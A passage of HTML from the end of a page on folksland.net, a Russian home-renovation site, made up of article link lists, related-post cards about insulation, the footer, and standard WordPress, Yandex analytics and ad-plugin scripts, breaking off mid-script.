		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/v-kakih-zonah-teplyiy-pol-neobhodim-a-gde-mozhno-oboytis-bez-nego.html"><img width="335" height="158" src="https://folksland.net/wp-content/uploads/2020/11/ZastavkaNew.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/11/ZastavkaNew.jpg 600w, https://folksland.net/wp-content/uploads/2020/11/ZastavkaNew-300x142.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/v-kakih-zonah-teplyiy-pol-neobhodim-a-gde-mozhno-oboytis-bez-nego.html">В каких зонах теплый пол необходим, а где можно обойтись без него</a></div><div class="post-card__description">Установив в квартире тёплый пол, хозяин значительно</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/5-oshibok-sovershaemyih-pri-uteplenii-garazha-iz-za-kotoryih-ono-neeffektivno.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2020/10/Samostoyatelnoe-uteplenie-garazha.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/10/Samostoyatelnoe-uteplenie-garazha.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/Samostoyatelnoe-uteplenie-garazha-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/5-oshibok-sovershaemyih-pri-uteplenii-garazha-iz-za-kotoryih-ono-neeffektivno.html">5 ошибок, совершаемых при утеплении гаража, из-за которых оно неэффективно</a></div><div class="post-card__description">Гараж имеет многофункциональное назначение.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/5-sekretov-pravilnogo-utepleniya-fasada-doma.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2020/10/unnamed-6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/10/unnamed-6.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/unnamed-6-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/5-sekretov-pravilnogo-utepleniya-fasada-doma.html">5 секретов правильного утепления фасада дома</a></div><div class="post-card__description">После утепления фасада в доме ожидают тепла и уюта.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/kak-pravilno-uteplyat-chastnyiy-dom-snaruzhi-ili-iznutri.html"><img width="335" height="178" src="https://folksland.net/wp-content/uploads/2020/07/7-10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/07/7-10.jpg 600w, https://folksland.net/wp-content/uploads/2020/07/7-10-300x159.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/kak-pravilno-uteplyat-chastnyiy-dom-snaruzhi-ili-iznutri.html">Как правильно утеплять частный дом &#8212; снаружи или изнутри</a></div><div class="post-card__description">Вопрос об утеплении дома может возникнуть в двух случаях</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/uteplenie-lodzhii-tipichnyie-oshibki-kotoryih-legko-izbezhat.html"><img width="294" height="220" src="https://folksland.net/wp-content/uploads/2020/02/uteplenie-mineralnoj-vatoj-lodzhii_0.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/02/uteplenie-mineralnoj-vatoj-lodzhii_0.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/uteplenie-mineralnoj-vatoj-lodzhii_0-300x225.jpg 300w" sizes="(max-width: 294px) 100vw, 294px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/uteplenie-lodzhii-tipichnyie-oshibki-kotoryih-legko-izbezhat.html">Утепление лоджии: типичные ошибки, которых легко избежать</a></div><div class="post-card__description">Присоединить, а также утеплить лоджию дело непростое.</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/kak-uteplit-kryishu-doma-ne-snimaya-krovli.html"><img width="311" height="220" src="https://folksland.net/wp-content/uploads/2020/01/kryishi-penoplastom-e1489150088699.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/01/kryishi-penoplastom-e1489150088699.jpg 600w, https://folksland.net/wp-content/uploads/2020/01/kryishi-penoplastom-e1489150088699-300x212.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/kak-uteplit-kryishu-doma-ne-snimaya-krovli.html">Как утеплить крышу дома, не снимая кровли</a></div><div class="post-card__description">Утепление крыши дома – это очень серьезный вопрос</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/pochemu-derevyannyiy-dom-nelzya-obshivat-saydingom.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2019/12/974727f8525b4c0131642b8cda1be514.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2019/12/974727f8525b4c0131642b8cda1be514.jpg 1440w, https://folksland.net/wp-content/uploads/2019/12/974727f8525b4c0131642b8cda1be514-300x225.jpg 300w, https://folksland.net/wp-content/uploads/2019/12/974727f8525b4c0131642b8cda1be514-768x576.jpg 768w, https://folksland.net/wp-content/uploads/2019/12/974727f8525b4c0131642b8cda1be514-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/pochemu-derevyannyiy-dom-nelzya-obshivat-saydingom.html">Почему деревянный дом нельзя обшивать сайдингом</a></div><div class="post-card__description">Сайдинг – это материал, изготовленный в виде отдельных</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/teploizolyaciya/kak-deshevo-uteplit-kryishu-s-pomoshhyu-penopolistirola.html"><img width="307" height="220" src="https://folksland.net/wp-content/uploads/2019/12/foto-uteplenija-mansardy-penoplastom.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2019/12/foto-uteplenija-mansardy-penoplastom.jpg 600w, https://folksland.net/wp-content/uploads/2019/12/foto-uteplenija-mansardy-penoplastom-300x215.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></a></div><div class="post-card__title"><a href="https://folksland.net/teploizolyaciya/kak-deshevo-uteplit-kryishu-s-pomoshhyu-penopolistirola.html">Как дешево утеплить крышу с помощью пенополистирола</a></div><div class="post-card__description">Теплоизоляторы на основании полимеров представляют</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "486d6bc58a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"8222bbcea9"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var 